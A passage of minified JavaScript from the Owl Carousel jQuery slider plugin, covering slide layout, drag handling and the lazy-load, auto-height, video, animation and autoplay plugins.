run:function(){var a=this._clones;(this.$stage.children(".cloned").length!==a.length||!this.settings.loop&&0<a.length)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,e=this._items,f=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;a=0;for(b=Math.abs(f/2);b>a;a++)0<f?(this.$stage.children().eq(e.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(e[c[c.length-
1]].clone().addClass("cloned")),c.push(e.length-1-(c.length-1)/2),this.$stage.prepend(e[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,e=this.settings.rtl?1:-1,f=(this.width()/this.settings.items).toFixed(3),d=0;this._coordinates=[];b=0;for(c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,d+=(this.settings.autoWidth?this._items[this.relative(b)].width()+
this.settings.margin:f*a)*e,this._coordinates.push(d)}},{filter:["width","items","settings"],run:function(){var b,c;b=(this.width()/this.settings.items).toFixed(3);var e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":b-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,
!this.settings.autoWidth&&0<a.grep(this._mergers,function(a){return 1<a}).length)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width",
"position","items","settings"],run:function(){var a,b,c,e,f=this.settings.rtl?1:-1,d=2*this.settings.stagePadding,k=this.coordinates(this.current())+d,l=k+this.width()*f,h=[];c=0;for(e=this._coordinates.length;e>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+d*f,(this.op(a,"<=",k)&&this.op(a,">",l)||this.op(b,"<",k)&&this.op(b,">",l))&&h.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass);this.$stage.children(":eq("+h.join("), :eq(")+
")").addClass(this.settings.activeClass);this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}];b.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&!0!==this.state.imagesLoaded){var b,
e,f;if(b=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:c,f=this.$element.children(e).width(),b.length&&0>=f)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading");this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));this._width=this.$element.width();this.refresh();
this.$element.removeClass("owl-loading").addClass("owl-loaded");this.eventsCall();this.internalEvents();this.addTriggerableEvents();this.trigger("initialized")};b.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,e=-1,f=null;c?(a.each(c,function(a){b>=a&&a>e&&(e=Number(a))}),f=a.extend({},this.options,c[e]),delete f.responsive,f.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+e)):f=a.extend({},
this.options);null!==this.settings&&this._breakpoint===e||(this.trigger("change",{property:{name:"settings",value:f}}),this._breakpoint=e,this.settings=f,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))};b.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center);this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1);this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=
!1)};b.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data};b.prototype.update=function(){for(var b=0,c=this._pipe.length,e=a.proxy(function(a){return this[a]},this._invalidated),f={};c>b;)(this._invalidated.all||0<a.grep(this._pipe[b].filter,e).length)&&this._pipe[b].run(f),b++;this._invalidated={}};b.prototype.width=function(a){switch(a||
b.Width.Default){case b.Width.Inner:case b.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}};b.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh");this.setup();this.optionsLogic();this.$stage.addClass("owl-refresh");this.update();this.$stage.removeClass("owl-refresh");this.state.orientation=d.orientation;this.watchVisibility();this.trigger("refreshed")};b.prototype.eventsCall=function(){this.e._onDragStart=
a.proxy(function(a){this.onDragStart(a)},this);this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this);this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this);this.e._onResize=a.proxy(function(a){this.onResize(a)},this);this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this);this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)};b.prototype.onThrottledResize=function(){d.clearTimeout(this.resizeTimer);this.resizeTimer=d.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)};
b.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1};b.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)};b.prototype.internalEvents=
function(){var b=d.navigator.msPointerEnabled;this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on");this.settings.touchDrag&&!b&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this));this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,
!1);!1!==this.settings.responsive&&this.on(d,"resize",a.proxy(this.onThrottledResize,this))};b.prototype.onDragStart=function(b){var c,e,k;if(c=b.originalEvent||b||d.event,3===c.which||this.state.isTouch)return!1;if("mousedown"===c.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,b=f(c).x,e=f(c).y,this.drag.offsetX=this.$stage.position().left,
this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)k=this.getTransformProperty(),this.drag.offsetX=k,this.animate(k),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=b-this.drag.offsetX;this.drag.startY=e-this.drag.offsetY;this.drag.start=b-this.drag.startX;this.drag.targetEl=c.target||
c.srcElement;this.drag.updatedX=this.drag.start;"IMG"!==this.drag.targetEl.tagName&&"A"!==this.drag.targetEl.tagName||(this.drag.targetEl.draggable=!1);a(h).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))};b.prototype.onDragMove=function(a){var b,e,k,l,g,u;this.state.isTouch&&(this.state.isScrolling||(b=a.originalEvent||a||d.event,e=f(b).x,k=f(b).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=
k-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,0>this.drag.distance?this.state.direction=this.settings.rtl?"right":"left":0<this.drag.distance&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&
"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(l=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),g=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),u=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,l+u),g+u)),(8<this.drag.distance||-8>this.drag.distance)&&(b.preventDefault!==c?b.preventDefault():b.returnValue=!1,this.state.isSwiping=
!0),this.drag.updatedX=this.drag.currentX,(16<this.drag.currentY||-16>this.drag.currentY)&&!1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))};b.prototype.onDragEnd=function(b){var c;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&
!0!==this.state.inMotion)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime();b=this.drag.endTime-this.drag.startTime;c=Math.abs(this.drag.distance);(3<c||300<b)&&this.removeClick(this.drag.targetEl);b=this.closest(this.drag.updatedX);this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(b);this.invalidate("position");this.update();this.settings.pullDrag||this.drag.updatedX!==this.coordinates(b)||this.transitionEnd();this.drag.distance=0;a(h).off(".owl.dragEvents")}};
b.prototype.removeClick=function(b){this.drag.targetEl=b;a(b).on("click.preventClick",this.e._preventClick);d.setTimeout(function(){a(b).off("click.preventClick")},300)};b.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1;b.stopPropagation&&b.stopPropagation();a(b.target).off("click.preventClick")};b.prototype.getTransformProperty=function(){var a,b;return a=d.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,
"").split(","),b=16===a.length,!0!==b?a[4]:a[12]};b.prototype.closest=function(b){var c=-1,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,d){return b>d-30&&d+30>b?c=a:this.op(b,"<",d)&&this.op(b,">",f[a+1]||d-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c};b.prototype.animate=function(b){this.trigger("translate");
this.state.inMotion=0<this.speed();this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1E3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1E3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))};b.prototype.current=function(a){if(a===c)return this._current;if(0===this._items.length)return c;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",
{property:{name:"position",value:a}});b.data!==c&&(a=this.normalize(b.data));this._current=a;this.invalidate("position");this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current};b.prototype.invalidate=function(a){this._invalidated[a]=!0};b.prototype.reset=function(a){a=this.normalize(a);a!==c&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))};b.prototype.normalize=
function(b,e){var f=e?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>f?c:this._clones.length?(b%f+f)%f:Math.max(this.minimum(e),Math.min(this.maximum(e),b))};b.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)};b.prototype.maximum=function(a){var b,c,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+
f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";revert=f.rtl?1:-1;for(a=this.$stage.width()-this.$element.width();(c=this.coordinates(e))&&!(c*revert>=a);)b=++e}else b=this._items.length-f.items;return b};b.prototype.minimum=function(a){return a?0:this._clones.length/2};b.prototype.items=function(a){return a===c?this._items.slice():(a=this.normalize(a,!0),this._items[a])};b.prototype.mergers=function(a){return a===c?this._mergers.slice():(a=this.normalize(a,
!0),this._mergers[a])};b.prototype.clones=function(b){var e=this._clones.length/2,f=e+this._items.length;return b===c?a.map(this._clones,function(a,b){return 0===b%2?f+b/2:e-(b+1)/2}):a.map(this._clones,function(a,c){return a===b?0===c%2?f+c/2:e-(c+1)/2:null})};b.prototype.speed=function(a){return a!==c&&(this._speed=a),this._speed};b.prototype.coordinates=function(b){var e=null;return b===c?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(e=
this._coordinates[b],e+=(this.width()-e+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):e=this._coordinates[b-1]||0,e)};b.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)};b.prototype.to=function(b,c){if(this.settings.loop){var e=b-this.relative(this.current()),f=this.current(),k=this.current(),g=this.current()+e,l=0>k-g?!0:!1,h=this._clones.length+this._items.length;g<this.settings.items&&!1===l?(f=k+this._items.length,
this.reset(f)):g>=h-this.settings.items&&!0===l&&(f=k-this._items.length,this.reset(f));d.clearTimeout(this.e._goToLoop);this.e._goToLoop=d.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,c));this.current(f+e);this.update()},this),30)}else this.speed(this.duration(this.current(),b,c)),this.current(b),this.update()};b.prototype.next=function(a){a=a||!1;this.to(this.relative(this.current())+1,a)};b.prototype.prev=function(a){a=a||!1;this.to(this.relative(this.current())-1,
a)};b.prototype.transitionEnd=function(a){return a!==c&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))};b.prototype.viewport=function(){var b;if(this.options.responsiveBaseElement!==d)b=a(this.options.responsiveBaseElement).width();else if(d.innerWidth)b=d.innerWidth;else{if(!h.documentElement||!h.documentElement.clientWidth)throw"Can not detect viewport width.";b=h.documentElement.clientWidth}return b};
b.prototype.replace=function(b){this.$stage.empty();this._items=[];b&&(b=b instanceof jQuery?b:a(b));this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector));b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b);this.$stage.append(b);this._items.push(b);this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this));this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate("items")};
b.prototype.add=function(a,b){b=b===c?this._items.length:this.normalize(b,!0);this.trigger("add",{content:a,position:b});0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1));this.invalidate("items");this.trigger("added",{content:a,
position:b})};b.prototype.remove=function(a){a=this.normalize(a,!0);a!==c&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))};b.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);
a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))};b.prototype.watchVisibility=function(){function b(a){return 0<a.offsetWidth&&0<a.offsetHeight}function c(){b(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),d.clearInterval(this.e._checkVisibile))}b(this.$element.get(0))||(this.$element.addClass("owl-hidden"),
d.clearInterval(this.e._checkVisibile),this.e._checkVisibile=d.setInterval(a.proxy(c,this),500))};b.prototype.preloadAutoWidthImages=function(b){var c,e,f,d;c=0;e=this;b.each(function(g,k){f=a(k);d=new Image;d.onload=function(){c++;f.attr("src",d.src);f.css("opacity",1);c>=b.length&&(e.state.imagesLoaded=!0,e.initialize())};d.src=f.attr("src")||f.attr("data-src")||f.attr("data-src-retina")})};b.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass);
!1!==this.settings.responsive&&a(d).off("resize.owl.carousel");this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var b in this._plugins)this._plugins[b].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(h).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1}));this.$element.off(".owl");this.$stage.children(".cloned").remove();
this.e=null;this.$element.removeData("owlCarousel");this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$stage.unwrap()};b.prototype.op=function(a,b,c){var e=this.settings.rtl;switch(b){case "<":return e?a>c:c>a;case ">":return e?c>a:a>c;case ">=":return e?c>=a:a>=c;case "<=":return e?a>=c:c>=a}};b.prototype.on=function(a,b,c,e){a.addEventListener?a.addEventListener(b,c,e):a.attachEvent&&a.attachEvent("on"+b,c)};b.prototype.off=function(a,b,c,e){a.removeEventListener?a.removeEventListener(b,
c,e):a.detachEvent&&a.detachEvent("on"+b,c)};b.prototype.trigger=function(b,c,e){var f={item:{count:this._items.length,index:this.current()}},d=a.camelCase(a.grep(["on",b,e],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",e||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},f,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[d]&&this.settings[d].apply(this,
g)),g};b.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))};b.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))};b.prototype.browserSupport=function(){if(this.support3d=l(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d)this.transformVendor=l(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0],this.transitionEndVendor=["transitionend","webkitTransitionEnd",
"transitionend","oTransitionEnd"][l(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":"";this.state.orientation=d.orientation};a.fn.owlCarousel=function(c){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new b(this,c))})};a.fn.owlCarousel.Constructor=b}(window.Zepto||window.jQuery,window,document);
(function(a,d){var h=function(c){this._core=c;this._loaded=[];this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,c=c.center&&-1*d||0;b=(b.property&&b.property.value||this._core.current())+c;for(var e=this._core.clones().length,k=a.proxy(function(a,b){this.load(b)},this);c++<
d;)this.load(e/2+this._core.relative(b)),e&&a.each(this._core.clones(this._core.relative(b++)),k)}},this)};this._core.options=a.extend({},h.Defaults,this._core.options);this._core.$element.on(this._handlers)};h.Defaults={lazyLoad:!1};h.prototype.load=function(c){var b=(c=this._core.$stage.children().eq(c))&&c.find(".owl-lazy");!b||-1<a.inArray(c.get(0),this._loaded)||(b.each(a.proxy(function(b,c){var e,f=a(c),l=1<d.devicePixelRatio&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",
{element:f,url:l},"lazy");f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1);this._core.trigger("loaded",{element:f,url:l},"lazy")},this)).attr("src",l):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+l+")",opacity:"1"});this._core.trigger("loaded",{element:f,url:l},"lazy")},this),e.src=l)},this)),this._loaded.push(c.get(0)))};h.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=
typeof this[b]&&(this[b]=null)};a.fn.owlCarousel.Constructor.Plugins.Lazy=h})(window.Zepto||window.jQuery,window,document);
(function(a){var d=function(h){this._core=h;this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)};this._core.options=
a.extend({},d.Defaults,this._core.options);this._core.$element.on(this._handlers)};d.Defaults={autoHeight:!1,autoHeightClass:"owl-height"};d.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)};d.prototype.destroy=function(){var a,c;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=
null)};a.fn.owlCarousel.Constructor.Plugins.AutoHeight=d})(window.Zepto||window.jQuery,window,document);
(function(a,d,h){var c=function(b){this._core=b;this._videos={};this._playing=null;this._fullscreen=!1;this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)};this._core.options=
a.extend({},c.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};c.Defaults={video:!1,videoHeight:!1,videoWidth:!1};c.prototype.fetch=function(a,c){var b;a.attr("data-vimeo-id");var e=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),f=a.attr("data-width")||this._core.settings.videoWidth,d=a.attr("data-height")||this._core.settings.videoHeight,h=a.attr("href");if(!h)throw Error("Missing video URL.");
if(e=h.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),-1<e[3].indexOf("youtu"))b="youtube";else{if(!(-1<e[3].indexOf("vimeo")))throw Error("Video URL not supported.");b="vimeo"}e=e[6];this._videos[h]={type:b,id:e,width:f,height:d};c.attr("data-video",h);this.thumbnail(a,this._videos[h])};c.prototype.thumbnail=function(b,c){var f,e,d=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+
'px;"':"",h=b.find("img"),n="src",A="",z=this._core.settings,w=function(a){f=z.lazyLoad?'<div class="owl-video-tn '+A+'" '+n+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>';b.after(f);b.after('<div class="owl-video-play-icon"></div>')};return b.wrap('<div class="owl-video-wrapper"'+d+"></div>"),this._core.settings.lazyLoad&&(n="data-src",A="owl-lazy"),h.length?(w(h.attr(n)),h.remove(),!1):void("youtube"===c.type?(e="http://img.youtube.com/vi/"+c.id+
"/hqdefault.jpg",w(e)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){e=a[0].thumbnail_large;w(e)}}))};c.prototype.stop=function(){this._core.trigger("stop",null,"video");this._playing.find(".owl-video-frame").remove();this._playing.removeClass("owl-video-playing");this._playing=null};c.prototype.play=function(b){this._core.trigger("play",null,"video");this._playing&&this.stop();var c;b=a(b.target||b.srcElement);
var d=b.closest("."+this._core.settings.itemClass),e=this._videos[d.attr("data-video")],k=e.width||"100%",h=e.height||this._core.$stage.height();"youtube"===e.type?c='<iframe width="'+k+'" height="'+h+'" src="http://www.youtube.com/embed/'+e.id+"?autoplay=1&v="+e.id+'" allowfullscreen></iframe>':"vimeo"===e.type&&(c='<iframe src="http://player.vimeo.com/video/'+e.id+'?autoplay=1" width="'+k+'" height="'+h+'" allowfullscreen></iframe>');d.addClass("owl-video-playing");this._playing=d;c=a('<div style="height:'+
h+"px; width:"+k+'px" class="owl-video-frame">'+c+"</div>");b.after(c)};c.prototype.isInFullScreen=function(){var b=h.fullscreenElement||h.mozFullScreenElement||h.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),b&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==d.orientation?(this._core.state.orientation=d.orientation,!1):!0};c.prototype.destroy=function(){var a,
c;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)};a.fn.owlCarousel.Constructor.Plugins.Video=c})(window.Zepto||window.jQuery,window,document);
(function(a,d,h,c){var b=function(f){this.core=f;this.core.options=a.extend({},b.Defaults,this.core.options);this.swapping=!0;this.next=this.previous=c;this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||
this.core.options.animateIn)&&this.swap()},this)};this.core.$element.on(this.handlers)};b.Defaults={animateOut:!1,animateIn:!1};b.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),e=this.core.$stage.children().eq(this.previous),d=this.core.$stage.children().eq(this.next),h=this.core.settings.animateIn,n=this.core.settings.animateOut;this.core.current()!==this.previous&&(n&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),
e.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(n).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),h&&d.addClass("animated owl-animated-in").addClass(h).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}};b.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.transitionEnd()};
b.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)};a.fn.owlCarousel.Constructor.Plugins.Animate=b})(window.Zepto||window.jQuery,window,document);
(function(a,d,h){var c=function(b){this.core=b;this.core.options=a.extend({},c.Defaults,this.core.options);this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&
this.autoplay()},this)};this.core.$element.on(this.handlers)};c.Defaults={autoplay:!1,autoplayTimeout:5E3,autoplayHoverPause:!1,autoplaySpeed:!1};c.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(d.clearInterval(this.interval),this.interval=d.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):d.clearInterval(this.interval)};c.prototype.play=function(){return!0===h.hidden||this.core.state.isTouch||this.core.state.isScrolling||
this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void d.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)};c.prototype.stop=function(){d.clearInterval(this.interval)};c.prototype.pause=function(){d.clearInterval(this.interval)};c.prototype.destroy=function(){var a,c;d.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&
(this[c]=null)};a.fn.owlCarousel.Constructor.Plugins.autoplay=c})(window.Zepto||window.jQuery,window,document);
